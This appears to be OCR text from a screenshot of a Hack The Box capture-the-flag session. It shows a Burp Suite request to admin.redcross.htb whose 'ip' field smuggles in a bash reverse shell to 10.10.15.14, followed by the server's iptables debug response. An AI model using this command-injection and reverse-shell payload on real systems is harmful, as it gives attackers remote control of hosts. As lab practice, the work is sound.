 10.10.15.14
23:05
Online - Reverse Shell Generator — Mozilla Firefox
Hack The Box :: Hack The
intra.redcross.htb/?page=log
intra.redcross.htb/?page=app
Certificate for intra.redcross.
admin.redcross.htb/?page=fi
intra.redcross.htb/?page=app
Online - Reverse Shell Ge
https://www.revshells.com
burp
ABP
S
8
Kali Linux
Kali Tools
Burp Suite Professional v2022.8.1 - REDCROSS - licensed to DVNLL Engineering [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Follow redirection
Target: https://admin.redcross.htb
HTTP/1
ux-2022-2: ~
Request
Pretty Raw Hex
\n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=ofpqj7p53g9061cct33vpgh5v4
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://admin.redcross.htb
11 Referer: https://admin.redcross.htb/?page=firewall
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 ip=127.0.0.1;
21 /bin/bash+-i+>&+/dev/tcp/10.10.15.14/42069+0>&1&id=13&
action=deny
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Mar 2024 22:05:40 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 124
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 DEBUG: All checks passed... Executing iptables
14 Network access restricted to 127.0.0.1
15 Network access restricted to 127.0.0.1
Inspector
Selection 1
Selected character
&
Code Hex
26
Cancel Apply changes
Requ
Reque
Reque
Reque
Reque
Respo
zanidd